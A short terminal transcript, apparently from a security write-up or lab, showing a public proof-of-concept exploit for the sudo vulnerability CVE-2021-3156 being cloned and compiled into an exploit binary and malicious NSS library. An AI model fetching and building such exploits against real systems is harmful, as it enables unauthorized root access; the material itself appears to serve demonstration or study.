 $ cd /tmp
$ git clone https://github.com/blasty/CVE-2021-3156.git
Cloning into 'CVE-2021-3156'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (50/50), done.
remote: Compressing objects: 100% (35/35), done.
remote: Total 50 (delta 25), reused 38 (delta 15), pack-reused 0
Unpacking objects: 100% (50/50), 8.96 KiB | 917.00 KiB/s, done.
$ cd CVE-2021-3156
$ ls
brute.sh  hax.c  lib.c  Makefile  README.md
$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
$ ls
brute.sh  hax.c  lib.c  libnss_X  Makefile  README.md  sudo-hax-me-a-sandwich